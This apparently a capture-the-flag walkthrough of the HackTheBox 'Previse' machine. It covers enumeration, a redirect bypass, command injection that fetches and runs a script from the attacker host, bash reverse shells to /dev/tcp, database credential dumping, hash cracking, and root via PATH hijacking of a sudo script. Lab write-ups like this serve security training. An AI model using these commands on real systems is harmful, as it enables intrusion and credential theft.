
Scanning
nmap
Started with an nmap scan:
- TCP all ports
kali@kali:~/ctf/htb/machines/previse$ sudo nmap T4 -p- 10.10.11.104 -oA nmap/tcp_all_ports
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-13 17:56 EDT
Failed to resolve "T4".
Nmap scan report for 10.10.11.104
Host is up (0.022s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
- TCP with scripts against found ports
kali@kali:~/ctf/htb/machines/previse$ sudo nmap -sCV -p22,80 10.10.11.104 -oA nmap/tcp_scripts
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-13 18:17 EDT
Nmap scan report for 10.10.11.104
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-title: Previse Login
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
Web Page
Opening up the web page it looks to be a generic Login form for a File Storage site. The login.php shows that the site is running on PHP.

gobuster
When navigating to the web page it shows that that PHP is being used so that can be added to an extension type for the directory busting.
kali@kali:~/ctf/htb/machines/previse$ sudo gobuster dir -u http://10.10.11.104/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -o gobuster_80 -q
/index.php (Status: 302) [Size: 2801] [--> login.php]
/download.php (Status: 302) [Size: 0] [--> login.php]
/login.php (Status: 200) [Size: 2224]
/files.php (Status: 302) [Size: 4914] [--> login.php]
/header.php (Status: 200) [Size: 980]
/nav.php (Status: 200) [Size: 1248]
/footer.php (Status: 200) [Size: 217]
/css (Status: 301) [Size: 310] [--> http://10.10.11.104/css/]
/status.php (Status: 302) [Size: 2966] [--> login.php]
/js (Status: 301) [Size: 309] [--> http://10.10.11.104/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/accounts.php (Status: 302) [Size: 3994] [--> login.php]
/config.php (Status: 200) [Size: 0]
/logs.php (Status: 302) [Size: 0] [--> login.php]
/server-status (Status: 403) [Size: 277]
Looks like a lot of files are redirecting back to the login.php page hinting at needing credentials.
/nav.php page
On the nav.php page, each link can be intercepted using Burp Suite, to see what can be done with the requests.
 When selecting the CREATE ACCOUNT link, the below request is made:
When selecting the CREATE ACCOUNT link, the below request is made:
 When intercepting the response to this request, there is a 302 response is returned and some page data can be seen.
When intercepting the response to this request, there is a 302 response is returned and some page data can be seen.
 Modifying the 302 to a 200, allows access to account.php where a new account can be created.
Modifying the 302 to a 200, allows access to account.php where a new account can be created.

/accounts.php
 After creating a new account, and then logging into that account, additional enumeration can be done.
After creating a new account, and then logging into that account, additional enumeration can be done.
/status.php
The status.php page reveals that the web site is using a MySQL server, that there are two registered admins, and one file has been uploaded.

/files.php
The files.php page shows an upload field and the file that have been uploaded.
 After downloading and extracting the SITEBACKUP.ZIP file a new page called file_logs.php is identified.
After downloading and extracting the SITEBACKUP.ZIP file a new page called file_logs.php is identified.
/file_logs.php
When navigating to that page log data can be requested where the file delimiter can be specified from a drop down.
 After selecting SUBMIT and intercepting the request, the below request is captured, with a
After selecting SUBMIT and intercepting the request, the below request is captured, with a delim variable and parameter set.

Exploitation (Command Injection)
When testing for command injection against the delim parameter it is possible to send a request from the target machine.
Python Web Server
Started a web server to try an catch a request from the target.
kali@kali:~/ctf/htb/machines/previse/siteBackup1$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Burp request
Modifying the request to send a curl request to our attack machine.
 And it can be seen that the request is made to the Python web server.
And it can be seen that the request is made to the Python web server.
kali@kali:~/ctf/htb/machines/previse/siteBackup1$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.104 - - [13/Aug/2022 19:47:48] "GET / HTTP/1.1" 200 -
Reverse Shell
Now to create a reverse shell file to host via the Python web server and use curl again to get a reverse shell.
kali@kali:~/ctf/htb/machines/previse$ echo 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1' > revshell.sh
Started a netcat listener:
kali@kali:~/ctf/htb/machines/previse$ nc -lvnp 4444
listening on [any] 4444 ...
Modify the Burp request again to download and execute the revshell.sh file
 And a reverse shell is returned as the www-data user:
And a reverse shell is returned as the www-data user:
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.104] 49900
bash: cannot set terminal process group (1399): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$
www-data@previse:/var/www/html$ whoami
www-data
www-data@previse:/var/www/html$ hostname
previse
Shell upgrade:
www-data@previse:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@previse:/var/www/html$ export TERM=xterm
Privilege Escalatoin
m4lwhere user
Database
Looking in the config.php file there are credentials to a database:
www-data@previse:/var/www/html$ cat config.php
<?php
function connectDB(){
$host = 'localhost';
$user = 'root';
$passwd = 'mySQL_p@ssw0rd!:)';
$db = 'previse';
$mycon = new mysqli($host, $user, $passwd, $db);
return $mycon;
}
?>
Connecting to the database and viewing its data:
www-data@previse:/var/www/html$ mysql -h localhost -u root -p'mySQL_p@ssw0rd!:)'
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| previse |
| sys |
+--------------------+
mysql> use previse;
mysql> show tables;
show tables;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts |
| files |
+-------------------+
mysql> select * from accounts;
+----+----------+------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+------------------------------------+---------------------+
| 1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
| 2 | tester | $1$🧂llol$UfA76/dcHlnMNoOlgyaZq1 | 2022-08-13 23:23:06 |
+----+----------+------------------------------------+---------------------+
The database shows a couple accounts, including m4lwhere, who is the only user on the machine. Now to crack the password hash for the m4lwhere user.
Password Crack
Copying the hash to a file called hash.txt and running hashcat against it to crack it. The password looks to be a md5crypt (based on https://hashcat.net/wiki/doku.php?id=example_hashes)
kali@kali:~/ctf/htb/machines/previse$ hashcat -m 500 hash.txt /usr/share/wordlists/rockyou.txt
...
$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.:ilovecody112235!
SSH
Now with the cracked password hash, the m4lwhere user can be logged into over SSH.
kali@kali:~/ctf/htb/machines/previse$ ssh m4lwhere@10.10.11.104
m4lwhere@10.10.11.104's password: ilovecody112235!
And a shell as the m4lwhere user is gained:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 14 00:31:06 UTC 2022
System load: 0.0 Processes: 180
Usage of /: 51.3% of 4.85GB Users logged in: 0
Memory usage: 28% IP address for eth0: 10.10.11.104
Swap usage: 0%
0 updates can be applied immediately.
Last login: Fri Jun 18 01:09:10 2021 from 10.10.10.5
m4lwhere@previse:~$ whoami
m4lwhere
m4lwhere@previse:~$ id
uid=1000(m4lwhere) gid=1000(m4lwhere) groups=1000(m4lwhere)
m4lwhere@previse:~$ hostname
previse
user.txt
m4lwhere@previse:~$ cat user.txt
652e288e09fd164a...
root
sudo -l
Checking the sudo privileges the m4lwhere has:
m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh
Looking at the script that can be run with root privileges:
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
It looks like the gzip command is using the date command without specifying the full path.
So it should be possible to create a malicious date file, add that to the beginning of the m4lwhere user’s PATH, and have it executed within the access_backup.sh script as root.
m4lwhere@previse:~$ echo 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1' > date
m4lwhere@previse:~$ cat date
bash -i >& /dev/tcp/10.10.14.5/4444 0>&1
m4lwhere@previse:~$ chmod +x date
m4lwhere@previse:~$ export PATH=/home/m4lwhere/:$PATH
Started a netcat listener:
kali@kali:~/ctf/htb/machines/previse$ nc -lvnp 4444
listening on [any] 4444 ...
Executed the access_backup.sh script with sudo:
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
And the reverse shell returns with root access:
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.104] 50360
root@previse:~#
root@previse:~# whoami
whoami
root
root@previse:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@previse:~# hostname
hostname
previse
root.txt
root@previse:/root# cat root.txt
cat root.txt
a01417a61ab18617...